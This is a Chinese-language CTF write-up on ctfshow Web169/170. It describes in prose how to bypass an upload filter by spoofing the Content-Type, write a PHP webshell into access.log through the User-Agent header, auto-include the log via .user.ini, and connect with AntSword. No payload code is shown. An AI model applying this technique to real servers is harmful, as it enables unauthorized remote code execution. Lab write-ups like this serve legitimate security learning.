

Web169、170



考点:高级免杀 包含日志











开题发现只能传zip

那么通过上传正常的zip文件进行抓包,然后进行利用

注意如果zip文件有马,无法上传

不知道为什么还是不行,但是抓到包了就足够了

Content-Type: application/x-zip-compressed

当这个类型是zip的时候始终无法上传

修改为png

直接成功

而且可以发现对后缀也没有任何检测

e 被ban了





所以要做高级免杀,想到日志包含

思路:

把木马写在User-Agent中

然后通过user.ini的设置 把指定的php文件自动加载也就是access.log

设置user.ini

写木马到access.log



上传一个php文件触发

访问一下1.php触发

加载成功

直接蚁剑链接 密码是1

这篇关于【CTF-Web】文件上传漏洞学习笔记(ctfshow题目)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!